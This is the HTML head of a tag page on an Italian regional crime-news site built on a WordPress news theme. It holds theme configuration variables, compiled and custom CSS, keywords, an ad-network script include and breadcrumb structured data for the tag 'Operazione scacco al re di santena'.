var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="57320469f0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/",
                    "name": "Operazione scacco al re di santena"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

